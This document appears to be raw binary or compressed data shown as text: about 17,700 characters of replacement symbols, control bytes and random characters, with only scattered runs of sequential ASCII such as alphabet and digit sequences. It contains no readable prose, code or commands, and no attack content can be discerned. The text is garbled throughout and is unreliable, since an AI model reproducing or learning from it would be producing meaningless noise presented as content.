j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q�������&�C��戈�w�
������ (�
)/ !)."'89$��:?0!$156=7JKLOK&@CDEFGXYZ[\]^_PQRSTUVWhijkE�nl?`���g��g�Ba!e�ystu��|�)3�A��u��D|N^�
֔� 8*��=�0M(M��}�@�C���"L��V��A����C��[m(�[�7�����/o���]�-Y+����o��Z#�W�e~�o�$�9nX�<�\8�IT�l੫�wK6��>&��4�?_d�5���E��%���p���4�_�4���5��VpjB9_RZL�{�A�w��:c_8��n�2<�=��V�3�$U���6_,L����v�y�-��2���n1����|�4ɷ�>�����d5�ח�,H5xk��6v�;d[�� �'q�fD���ɥ���bm/W��e���1\����
�����ȝ���]����	���r���#�K��ƮY�&�*ݤ���Ok����w���l�?��Túq��..,0����<9�(��RP_�z��H1����O���i���fK��z;*�+Ah�M\���/�ƚ�nܮ����a-��!,��`�բ���-��"b"ځl�y���!%r�Ƈ1"�-$~a/�~��!"� ��Q/�qb�,UY��!U�� ͣ�T;T2 <
`}����\J!���
�E�Cb�hv��/�^l��f�s��hJ����<�66f��5݂*Y7Ɏ�x6�c3�ǃm�w͋�Tc�q^Mu`-y;2z�'��Og@��$n�.��L���{E��i�˜!{#O.��F̟�<Y�����0[ǖ��a�%���}E&ư,����\|���E���¿�����S8K���Yf$��^6bxB�U>W�x%�6)�h s5dS��pk������m��$��f�n�2n�zP�` &�a�%��b8ߥq���&�d?o�6���zi0��2�`�]�Q2���l�}�ncC���o�֫�/ڥu~YW�T̕�KpiW�\���T+�Wsg�ed_�g�%Wvv~�f�wu��d�H��x��(��@H��x	�����I��x
�L(��0I��X��h_��Hx�3����>�98�<�W����A�\�K� K��������Č���q���������>������w�
 ��)��-(. !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_P
QTUVWh6�������ab�n����iz{|}~�����uvw�w9+lI���[O�(2����ǉ����T@9믂�u��)�����"āO
���霬�+O�����lA�"�[������,�)؇�Z<�	���UB�Q���-$Q;ٮ���|Ƿ��wkB3�
���A�PC?'W6�)<� ��2 ��έM��w���e��U�����2�(_I 8�9a[X ���L�٠C�
��P���爷����t?b�M��|=*{2'>�=}c5��ѱ3������,� ���ΐ
�)���B�٬�]k{�WG����-�����S���� �G�<֫ɍ�
u���k=N����h��p��9�a�æ�VC���̚�@��`�i�����u,H���a�����w��=�4l��ܟ
��q�м`Pk�z����@)��>A��	����mǌ��Z���
^� ѷ��/��ڪ���"
ÿ��a����!�.�H.�a��xh` ,�⌼ ��+�X�H�#J����\��)�n���a)�Q�٩Jm�y���z	S 7�ޓ�ŝh�!B���Ҳa�"&�! �"2R^"���X"
 �h"c5 �#���#�8H"|G��N���Q�S��y�
8a�L��� w�sƺ�+{:����(!����?�	�d�4�8d�Od^�J�z�p~d�����8��4n�Y��Q(�fQl������|뉝�x$���\B:��[��|A�Y����ɂ�{x=_�OE:T׃�ʌ�<�~S�c�?S�,�;W�dd{i����˛��T��*��2Q V� ���`=��0c�P�;�I. /6�-"�2ꂭDR�T���P�ϸd�cŰT惘�h3h�P �����<I��ad7I�To������@o��Mw�l׶��@�Ɍ��vsg+�Fx_�7�J/x�+~����S��b��m�Xו�[�蛵� ��R8�1 II���̒v8IF�x
��w��}X���	��Ȋ{�h�)�C��@�����r�X	v�X �Ҋ<�(��1(XT̹����U1������Ȋf������,�uX/�pEdm�χ��s9H;��!�ؒ�z`
� J�"�̍���ةjZ���E-��v�,O��9�����8�����O��xJ�w�<�+qX/��xȂK�m��A¡���W4�A�zb��I�A��iPy������H���������p����ژ$ʖ��B�܈��ɔ�A�|ũ��l�d�xNْ���O��G�P{~�J��x�І�j��k�F�;���I�bpC���k˙u�5�g˛�����Aи���;����� ,��As�<ٯh�hڨ��zh���ɃU�C�)�������)����ho�EyGzM����W$������wh���R+�f�	��ۜ
�EA���ϔc� ����<��#�����ڙ�8���xEr���)���Щ<�/�t��i��\�������ѡ��!l뢥�1[i�94����V#��.�2L��Y�+�詾��B�
%W���FR 2ʺ��q�4r}-�ɔи�JF����ǑcPAb[�mko��SG���<<b$q��]7�z��h��O��̼�&���ÀRRN>��m�O�V�Z,P�����Ê<Z�ɳZ�՚,hI���w�W���=2slI��܂��!9�QA���	���7j~�5/Q�6���#�Ú��Z�S>�:�㎭��3fY#�g�;�l�(��FI���Ѐ�_<r����	��IH���صd����\�As����:a����
��c?P���	�|qG~{o� :B�����uW �����t�MΊ_��\ks����)!�.)��0N�ڱ/�����dۦߨ�� =$��iN�eH#L46�Z�(��D�����=�;��w�ď05� ����n��E�<�	���7T��J���\})���T�ҍ����O��Pΰ^,���8��@rWB�����'�8����u��N�M+��q3�x@���O�
� .��=�l A���9�1����?4������a\�<���	�dI^\_�؉��e��s�h:&�I�qgĂ� {�fR�|韼D8��M����3QG�axc�h�ˉ����eY�b��Қ�����/y�{����c��wƘ�w4e�o����?�8�`�}6���,O�h��2K�F�q����ǅ�}#%��/Á����)58���$J	��}p�P��T�vV�������E}��r�Ҋ}���P1�������z���m��-OR���:xXO�twv�#� �	�!Cbї��,iv����h�?�۬Y�^������n� ��/K��M�j,��놲��
����#���t����������ُ��f�������� �y���Ow�$=�C��w��ƌڨz�r̀��	)�ī�wM���/�����������X���ȎD������ ��_�ʊo�������0
����	�l�ȟ���/�ɂЀ���Un��9���>��������˽�y���/{�����x|�8	2��Y��ʨ��8�
���)k	�~����`6�8��g\��@Ԃ��X�8/��و8 <� ޹���.ކ��
��x���C����ӞH�����%��ow�M�����������n�/ �N�p��p�p�����j
%��A_��<�����p�uX���������ި��\Z����K+�a�h����*�	��۬H�y��ep	t>�/�ʙ8��p�w�'���␊?@����¹� �������=�K`���*�
�� ����nN�������1���k���(�o��	�ջ�p�, �됏k�)�����e d /����&�T���w���QЍ����1�ۈ����,��;�Ơ�R���t؈_`��q�`�a��p;�����ۓ���-��̽�̝�-��J��� ����a�xo��qYݸ�����ٝ��������ĕ��X�]@� ��0���X��C��������b+�\���˗��=��*��=J�{,Ԕ��L q�<ȡ{��4`4����˻��߀��X���{���8라����=� !���w�$A���ቬ��<�x�N�����������R(����(*�()��h��H9����↸H�b�������ڙ��*���	���á��!qߜ �m����Pq��M����ؓ���r���w��R��-�2,�B�pKB!�h�-Ѣ�<��\/9.ʲ��r���.�����!Ŀ� ��y쟦��4��~� ��� ��hT�.��#:��A(��"s�"�%O��w,+�ˤ!��\�%d&]�<��K�Qс��/TNɇ���Y�T��_�Y�B� c�`�a��[B&o��,"��&��9�9�#9�,��9��&�b8�&��#g��yҍ݉��<#��W1'?ݍ���$�)���85�#h8d�#�:�A"/<��:����39�89ڳ#����3<��9�3=nB&o�&����"���Ί��s�[��i�� �I���ι����Ӏ,Z��Q�$���L,��0����Xw<�s���!�39ظ:�80j<0�=���
�=N�%�>6�<�S@R��S���;��Ez��O �s/�y�ŷS$�0����,�S��=���$��ʂ=�#94�8�A�=�1\�4$�=�9���0,�r��]�"���>v�;W��
Y/����Crׂ��~���3�Ys����#A�y�Y�5�[4�S4��5�ˀYc�Z���.��7�|5��ߤC��6���$c2��?5�F����DL'Zl.���7�I���y�wvs��(0�(��Y��4K�Î�s9�H�(��/�)4�$��c��44��˞4���^Q�LLI#6'�:#׫�?�����B=�۴#�Ϻ�䈿�L�t���L��L�,9��9�tO�L7c7�H�Ȥ�iK�,�DNk�M�]�'fCMSN��ĀG� 3����2�323L���(v1N�t9�x�L�Y3K�H��P7	�C��1>DC�Ԉ�H�<�C:���O�4��Mt9B�A��MzR�!�A�A%���3�)EX0w�u����z���a�X��TDn`01K�K���C3�&HOͤ@(���D�4�ۈB4@#TOZ�E©A$m:^�Jǋ��c�����sɰs��BҞx�.Ԁ�Ȋ��lOetF8C
8K���7sF�dO
�=ѳG����45J2�ax<��&�R��A�
#|rX�sIRT�$����Ad.-1�Nq�=�BF����L�4)��^�%3�)C��X�%^�9ID���h*DbX7��"�4_�H1�%��A��I�Z�A�dMS�w�w�N�I���F$$UkJ��i2�ZeO��Fv3����]�%O��R�_<9��Cz�����Ո�Q#,�u_�	���P��P�u#�16���T{YT�F��3{�7�<1F4K�@��50��8L�^��5R�[J�������C�@U�[�S��TB^QS2%�4\%\?�6I�/U�N ���_������ŀ�G��!u^��XKuRŊ���CW�G��7OkR�3Kk����_��X��W�=�W�wWE;Wt$P�P�����ۻڇ!�u���گ��B������imu]���&uQ	i�4kJ�V��&#�V�F�-�jh�a���d[sm�V(��kp�\�k�E\�p�����������eC�����F�Z��!.Z��/�	��yU��7��Cֶj��D�����SPK@cjז�Bcn�I�˹��J2��*�oH�pBo�2?�i�0��Ej�Qbo�`3��XS0�A�eG��Ő�K�j��@�E�c�e�f��o0��B�wb�9ə��>M�UGƜ���h�r2�hx`�1E&]�E�T�dj�4[����sjj�xk�x�a�f�C�Z7�j7)&n�de�9�c<�ymn��@ỗ�l�_lh���G���*B�`�G�9O�X��S(�C����y���C�Ď��ǀ�W^�tN�ԺQe�H5�y�9ɑd���ڷ}��}��}��}ه��c[~f�鉩�p���~��~Sd��?��g��nPDCR�gVB�"���]m��x��\	�pʄ���w,��C�Ix���Re���W�k���t��fh��$)Yqh��w��rw2懁�Z�(��bC�4[��@uCpA�al\ou���xYF�x�B��uR(�S��[��b�qŇ��Z�uZ���A~O'R7uT'�q�g��rXF�(tړX��@z�nPv�Ym�L{|ǎm�wwF��tH�����������������()*+,-./ !"��$�ݛŸ�Ş>?012342<%��LMNO#���DwF*&Y����P���V��jh���o����x�z{yy�x�S�anhml����N��Q�U0)")K����9���%����$��O�����,�����~d�8Ɣ��p��Bm��Xײ��^=K�疴*�Y?%1h�
���hE�:#_'�K- D�C�O�!��X���ɏ��S�ȅ��K��`F�< �+��u�x�	i�0��#RC��V��o F�e��-;��*�e&�6��l&~w�J�o�$�7�a�rt�E�Է��F41�]�S*���<aڛ��_L�1U3svp��غ�H
��26�	E��<�>�_U)�WG77w�S�:Z�G���[�h�������U|��u�^��	�S��4[V�5e��������߀toj������Xь��(���{��_T�I�}٠P��v,l}y鶁@Gcx�X�V +jՄM`m� ��1�k�]e�.���zh��l�ڞq��{� yN\��ư w��]&%w!`*Z������ⶋ��z �H�������	����a��2��(�������� P4Q�.4~bcο�r���J9@����!X��Ū$[���(v�
TB��d0lN��1��3A��8#
�g:3X4k{�(�qi�9�&�<�6B\UF�g%xx&�`Τ9��Ť28� Q��;kU<�I�V!F�X:��$�"W=w@�ʞ_�{Аa�F#�d��Dr{֏�p�>:>��A�p�5o^�wWE�����M������Ǝ5OIׯ+�mZ�'5"G��߈��3[}U�o�^���a��3�z���A���S3�%W������E�����&1���&�0֦p�,���d��W6/�eG�V�
�pt�ISܶ�h��hqgHIxL��t�N���8�]���������u}_���e[��zq]�S�O&����P��W��H�)�������tup��tzxי�Zӊ�صqm��r0� 
���-���6$�۱���X	�uɕHw���((������b_��v�@�L��I��H�����L~�ꈜa-�����ͬ;��p�X2kɕTH�4	�8�J�(���)��n78��ۤ����
�����C@)��}8�j)�<>�NB�����h��`���0���
�*x�Q*�Y]�DX)��8�g�λ:�+"�˄����J�o�����L��9:_�6�p#�%܌�Jp���z?�l��AC��:�� 鸫���nx���L��;������lƭz��i�we��X�	����M�7LӚ��a���#�Up�u	��� ��qD>ݫ��2E���%�Ȉ�s��xE$�A��F�Y�-��BC�РH١P��0L���Ё������Ң��mވ]R���(aZ������ǵ�ȅ�ة�����b��H.�}!��ړ�����!�h����$6/��C��v�����H��~� ����"�wK�o1`*�2-}T�\ � }jN��	ݐ�=���j/�G-:wՀ�1ޞ<'^#�5J��h=�M�l̶�����T��	�]{��!@4YN!�"�/��>,��@��p��h��L��%m��7E�ߪ�ο��9ȍ���:�#�E{��2I�SУJ��g����ʆ�z�b�����M :�>D'N�Tvά2v�����	���7�%N���Z�"`=���^C%�,�()2	7<J�p���:��W�e�� �����;������ h�Tȋj�����>�H���~N,��w�J��Ȏ�О��h�s6݈���دrj��q��x���� �C��e���z�캴ny�Y-	]�(l�z���G{8Y�`�3h2�0vɎ�8��9|C�9��X��/�%��+����Ir�H�bс�w���ơ�>�6{D,L}�%�]RP�tI��^*;�Ö��ZHFם�T���p(��f.[�أ;+��%�8���0]��La�eoA��_1�Ɍڸ�0Ȏ�������HS��8oE b��`�����l5`��n�g�w�)��B\Ü� �h�� �f��hNak�rn�2O��M�������U�]P?���3��s�X*\d�q��i���[��H��̵�e�6k��̣������>������ю�/�]U����(m��sЪm�肞�I��{#h�D�dP(���<�h�OK9�̈́��Sr�i�ӱN�_�F3f8�{(H�4� u�d�����S���1w��l1��ԪQ��C3�2��ӆ}UEt�#&
N��D�4fK�
Vw�DH�����[ff1��9�V1� �8�R�v(b-�]�a�=W<B���?�MI�wE�8szG�t`O&����+B�z	��1�r\w�3�.c�]�u0���������� ���(�@o�e�UȖ�٪_��{�l	�;���@��=�����
���6��@ꊘ����߱)����%y�Cڽ���:�8}����x�8�;Ȋ�؄��K�ϰ�ؐ
������������vm����_�Wz���t�w��=ߩ��>�	�Ɏl�	���p��8��m:�?>����� 0���߿�� ΁��x+������-�"�~5��]��0 5   ܯ�.p�n���!-���8�f�Թ<��p.��!����X� �ϋ�ȉG�X��\p�,�<�0ԣ?ҁ�����]�]@ٝ��.�� �Np4,��X����ȋN]�x���x��x���̉P�o�N~�&�J �t��������w��8d���1����������ω�(
�ЉZ�S,�:P�n�Ѿ!��܉�!������}��˘�����M��Gp����X�X���aAp�l ko�����A����щ��A.������胭��H��r�Ȉ���щ�Ȝx��!�����p���Ø����������q��A�o󙨍��ˏ�������Ɂ�d�� �,�(�1 ���1��qw���a�H٢�'a6_
.q[���H����H��?������7o�렁HAA���J��a���~�h��h����X���!1�_͋ 1��D!�b��>a���H��)����8����^�()�R�̉������������2��*d��� �u~)��|��_��_կ*E W1(��؊�ȋ�A�B���A��,�b�����.`*�,����2�b@��b'��6�+H?-�B��.�b� �k��2�B.�B��B*@��0	�/5-�./��R.�)�� ��,.H�(�+�h,�� ��//�����"!4 �,q!0R�	���q�������������������	��q�����������w�����w�
�É �(��,-./ !"#�)($:;<=>?'
04567H &)IMNO@�(AEFGOK
9X]^_#3PTUVC��Wlmn SobcX�+m��y��Gy�pqy�x�8���5�v`����=煀�<�8*M����`�����L���ƪ�q�m��P��9Z�հ�Y��G�����a�����I��.��f|�:�Z&�χ��թ��,\���[bK �"(
�w�1r�bN
~K��XA�v�0)F<��������*��/�R�/U�����}�R1ԛ�~�{�2��
���^�s������7#�\���c]�%���[�(��i�oE!~m�}�T2s�D��i7�7�?.y,@�+v��k6�F6Va���K�f5��cja���M�����!T�&,Cȸ���_�ߝ��
E-U�K��h���ߨ�} �q�nh����� @�z�T���l��6� �u5���>�YwL��l�G�v��f�����X���.mm�����l�����L���p�:/���]o�GE�k�f�l�����`����`]Ҳ(���. ��^p��Ym}������P��':�-2�%��"C -"��'���e�[�6����P�!���a���]&'��V��>-ֲ��*�s�{l0�;oUxޑg3y�a��>�������.\! �rc�3�M�I٦d0�a�{�`�w��u>�剋S"��,쒙�f:��t$L�s�����8=J&�D0=��_��:PD�&�.x8&SzXd.�Q�N~�쿧�]]��#0f��݁+b`Џ�4�(�;��\U	�=������É��`����1���,$���R���%R38��*���^������~���Mu�͖
�q��f��?�W����u=1��(��$䢵� O%�=��>�-!�g��g>��(H���IL=x���Q��&z�Is�<Fowi2�*�h��´8��� ;]��N3����f9<I�7y�jd�9����zSmp?�h�Ơ˖!�]5qQ'���g����L�#:�G]45C�����2�c�McR�L����
>�A�wӕ�H����"��[v� �H0��r�ZD89���"W5�����
�ԕ���}�����ۆu,N�!����c��8ؽy��l֙�00��Ǥ�ذ�J�g�q+���W���V�Y�L�u�������w�a�b\�y��yȅC������fِ&���}>	�|�c��R�:^Q-����O�'$�b���a��˗d�6�B���B����)`�����*�A�lAԔ|n-�m.�aU|fGNl��d�,��:�X`�������#��#����
�|��1C�{���ٜ5Р����|,��!��BZ2|-�!���[R|.�E!��B[~j�ȅ"��\*�} ��"�B\.�}!�"�/��(�i"�wE"�?B]&�}#�#�O�^:}$��#�_B޷0}%�#�o�_2R}&�E#�B_6r}'�$��PJ�~8 �$�CPN�~9$��QB�~:E$�CQF�~;(�%���Ҁ>< �%��CRBj��8%���<>'�Ȋ��x��`��HI�m��d�7�
�c^Q�1;���c�l��2�-��iӚ�1���q�֬�'�X�I�߬�������ȟ�������U��2`���e��
Cր4�CE#���j��6���w���S�ύJ�H��w�P�K�J29�𥄂�k�������3�0����Z҅o'�h��bvL0&�v�	��7&��>�u��Utp%����$�2��D5:���ߥ�P@�N8ӿt�0򑜈��^ߪ��N�&��߶�1E���Ct^��=���{�06��f��p�߿[�D�Ƹ��d�ոR�g}&���u"�K�^#��`n����;UR�˒E/��5��7j7� ӈf����%���S�?IPN�|��w�����0��K9�uړ��V>$��c^�\���ˉ�[b*�#m����R�X_R�~��t_�s&�q��aS�7�P"=�������C'vL5�� k�_�0��ta���U�.0���0j(_)?y��~���E�w�jז�1q�s�n�迌�EҷKsh���$m�l�cjV�>I�-ߟ�/�G�t�2=��E$��]��$B�`3��ٿ�%cu:C=[햽�%}��m�:S��_j
�h�e<NT�w5u&��ee��،�cݯ�P)���g��Ea�m�oc�H�D�qO}d��4U���լ�|����s�S~G�fdT[�~
p��q0b�h~n4!�c�@GT%���jW��Ty�/�vj��{�a�Fp?&3q#��Ƃ�t�;~g�A6�hsg�s�o3;[6y�w�'M񚏉`�5	ոO�������o�_�Q�s?�_�w�x������`ץg��ގ����	�]�V_�h�j/����B?w�e��=�������	����P�FN
\��@?���� ���0�}�'M��^����/���߶��Z�B>�������6}�]m���p�N�/o������u��S��
�و7M���ߜ���M�}���} �	�/@m����Y��ʀ֝Pߟ������Ə��������)p�P��!��'H�O��_��_�}����`9O�@�x� ����������w�2�Fp2��3p5 �	��.�����P�_P�D�h>�0�/��|��V �e�m@������ ~`e}��C>��8�^�m~����? �����T͊��Ԇ����9^��P�@��a����^�T����Y���&���/��>��A�-
x.
���/�����α�!�2�׃;����Bp�����A쯀������	N�����Ɓ~O��mP�ߢ���Q�Oc wG���a�!������&
�H���a���Б�1�����_�V��ׁ��� ��v��C� 0q�����}]��a� ��+a�������t=�7�s�5͋�Q�]�d=�a��ա.�?�c���]a�x��h��=n����iq�8}�-=��1������!}(�2(����x�Ԙ)�)�b�R)�r���x)��*��H��2*�BНr��R*��+�*��+�+�}*'�*�r+�B+2����,�B*ʒ�����_q,ؒ-ڲ-��-�M��,����q���������>������w�
 ��)+)��/!,#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQR\�SVWhij@�mn�nab`kefgxy b|�``}UztuvwB|�(�
���p�lؘ
��l[�8*M�����HTȚ����������1��C��B�@������HPA;o����ر; Y+z�����/���I�i�ۚ��UB�Z	��J���	Q;�[����	��w3B�__�楀�C?'�ʞ�v��?8iK8����'W���X�H+:퉊�̐�og�����t�c#a[��#���|��+��ހ+�R��� aK3?gW�\����*��r�21�PB��p�5��a���QF5��0X�?���`$[#W�u}d��,�0us5�X8� �d�O��Q�����>?Ԍ����g���
c�੸���ҼdW!��҅��h���Ɍ�y<���jh�I�i�:���X�������(�	�B�p�w�n�ˌ��p��ɍO�������� ����h��)]K��>�W��à�������i��ɡ֪�N�n) ��M�j���0�����JO�;1��ّ���靨���1���!؉,�!@*���\ی���	�?bҘ'���%L�N�9@����A��Q9E��;2�����������S�����-x�Ӄ͈�!��S%��^�m��	NχQ2RB&��ÊѸ�h!�>��ǎ���<�[�PK���Jw����ˇ_�d�>�[sO3�|@O+� #���*�-6T�N
,�*�q�L'���Z�M�;ǵA��I�粍;X����t�<\M���9��d���9b�&��%
@!X�%j��	g�ɭo4��p��i܈��6BXذ��%_j�#|���[�m��0�Јi߆2n(߁V}_$�����-;Qi�������h�
<�1���E�,?<	���
��M`��	2�9@*ɎeL�[�
����w`����Zw��&+�vqX�
2�$�6p%o��AŠ�?��+,�/Hĉ��h��/8Řژ�X
� �F�BkL��ˑB�n�b:H����xO�2����2.K���[ʇ�<j(��(6�V��r�j@&l?;��J�	�S��t	��H,��I��A
Ъ�,M�����(�5L�N�Lrh�`��Qx�;Ȍ��O���л|)�S�KB H��8��ͦ�n��� ��2힒�̥��M;������0�����w�ڌ��s�!�H� ��� )9���}�K��x��d�^� 
��2^�R0��.�4ު�	@���-,"ހ�Ăƪ���n�����S��Cx�	�(ڙE��`��&����-�eP���n�d�g~`#C�i 9�=#�JX�E+�c�@	�H�A<^�wX�ҩ�GU��A��>���IBα�������5�������o��9�tH=4�N�ҼɀȍZR၇�B|:���"�܂���xmʹ�CB�$��w]Ó� ����*� ��O���+�(��a�*�%�� 2 �#��
 З�[2ۙ���FpPɖ�{СH2�z��FY��X��ȉ#û�(��3��^"��k����5��#�%"�,�B
������jm%�(�bف��H��=P����Uē���n&;'P��"K �C�!�ɓs�������ȉ��)�V!�w8�~r�"�xh&v�˚z���$��MF�y=�R���3@��0Lu����ٸw���H�|�̄ԡ�Ԃ��\'��L�AMR�ڎ��l	��H��d���\�;�ʖTh�3���� ��(�#d�,xQ �<+U��m#BT0�7$�xB���9}��a�'��!&4
���↊J~q"^� M��"��l���Y�`�j��xI�<dB�ߙ���樯9���)��T�{��@�ֹ�2RG~:(�6��uPݖ�<��|�X ��\���Ŏ���b�%��02�1���iHhVx�1��o��i���L�橅w�Y��3��iM<>js�g�]�|*��Q§)[��	-��'`��<�����Y�~)�-��(�] щN���"����D��;;��`�&�+�S/J5=��@���������w}�����҉P�M�]I2ј1�ЈYRV�+3N�<PNi�	�@�l&�R�^�[U�T� 7" !�^
�W 
���dQ҉��I�.8}&�uc��Dh贿�ډ���������h�%_дk�u89�ty��3�?�	�kw&��rv��x��%���<32r�?�]�C~mv�3�ۯ��N�� �)&��Nѫj[���)_pY%��;�jf�$M�C�W��N���V�Vb�2[�]�=�kdR_M��1&N?(e.�FR�|B[�����0cQq½���&݌JWk��<���e�;6����"\�
���X��������ł��h=��N~i�9�۝����>�$n�^�GO�K���;��~�Pﲿ����
 ����e�ש�w���3
�V��)>�y=���e��Ϗ�����+�?��p��9����������`�����0�����ǜ��;����.�䙞ml	�`��X����ٸ�������
𲭉���� �� �����+��O��^� �P�����խ��\������ڰ�����NΞ�@ـ�:��[�篡���(�T�ƒ��$@��耽^�o��n�X���(L {�����X�
@ ���@0:�wܙ�z�����������:�c����I�=��:P�� �񛦘m��Z���ۘ���I�K`��X�) ���������{���00�@�
�
� �[ֱ�����o����!�` f0�L�>�n�aI��ݸ�	�����گ�y���N}���R������!�ݔ�*�����:?@P�. ��+��0z�xg  �H����+��٭ ���{�e��Aw�џg�/���u����;��y��LO��+
Ͷ�7���
���� �M��`�à
��	�g���(���!�Q� ��.��� +�^ H�ʱ��S� ��!���ӹ$���r�±ڥ+��(�����,��J��ɨ*�p�����x�&q"P�\!�2A ���~��R ��H�����A��.`�k) )�:��������𞙿��~f���w�8�LO�����L��q�Q���
�����a�Н�p������-̀�bmP)�b�� ��-Z`����l��2��j�`zQ*�Y��P��r�+<��_���#p9�Β�2,�)�?�Jz-y��X�^�����!���.[��(".ײ*���H�#�1.���r�����+����e���)�H�d�:/ ��ᠬ�/�����,��� �(��Q"�� Q���2�H���w�x�l�ʅ����%]�"ZqBA ���^b b"%�����̣;�=�؈�ϝ
y̐`�z����o����K��r8��M����ҝ�У��b���(��s�ib �� �&��-�C���.�����)
�-���~�cl��1�vK�O��.�;��������K>!�>>��#��9��(u�< 8)�sO(���!)����s>b�;�sp!�>��.
@b�)�X�Q�0��%�s"�o���4�w9��:(ʚ�{8���C�.���/�a$���Pa&��;{r(��&�s>�(:W"2:�?�>c.C9Qr!��00�0s�3������/��ˀ�}�����l�I������X$�9��?�q
V";Wc?=�0+r�"��:x2's�'3? �3��0�󋍛05S?l�4��<D�,����h0�x<�������� $�P��S�ބA�Ƀ>2�6�c9�$7.�Joc&��&$36f�x�7z�K'�:��w7��3��2F��6�d?�ğ�d���	�z��lʢX�&�� �#�>+����MP㓦rFRI�?�N?��jsK�$Jh�7�؈��:h2��:�:�2��O���4y ��L�T��"��I����:���|����5~y�(��t�2�ksK1!�%�-%?ds>�DN����7��:�$BȔ)�tI=D��Y��O����ƍ4� ��ӯ��������tY/�k1�DA��;#9�@�ظ��ڍ�w�#ʚ�����!:5�C����Ј�hFXEÒ&:SCչL��,�$���D~)@O�����{��c�NO�σ���BB��j��k=G��E��)Yz�)���dBis
'D9�И=dB�������UEWY��GԹL����LoG5�DD4��t�� /�<��k�G�YJ���&�c&���uN�Y��7�-�(��s�Û��X����"�K�%N��G9�3i[�)[K�� ȕ�
�˕[� �� ���=�;EBwA�/2�À��橚
�7��B�,:?�@6��[$CUd^�]��-;��%�p�<�잙4_��\��X48�J����X�z��8�YH��6�]���ٯ���g�)��:�0NǙ��x��zB���&�@��%i�G�D��؝#������S6�Xd��5�
�W4Y�q�ގU�ɓ�/P� ��GkUZ��V�����Q��hԈ�1���Ug4���QUu@����G��V�G�;c�_�tV�Y/z�W�Ddw���@��O_��ZG�O͙3@��qT�"�V�EZ��[�9l4��&��*���݉F�����*5��FF�]��F��*�X̔D�vjIY_����X�V��?��Ā�H���ֻ�h�R5�T��!��R0�Rk�1dh�yh&�뀹�������&���ihB���ԖG�Fj���b�<�&n1_��\>��9�߃��m�������+�rZ=ɦl���;(�զRNv@�VTյ�����F��u`Aif�!��]mMwN�+朗�/bѤ���D��ڶ�|qf|���8��n��W�T�J�hN�d�Q�Dlh��;��D������ǀ��Q��zDZ�$J?�f��fݘD��W"Vn���h������~qГ��J��0gXEK&h*U#��eFEU��a2��V�U����n�QU|Ƒ|��7yWDy�iyIT9}Y}�w}֗~�G}��W
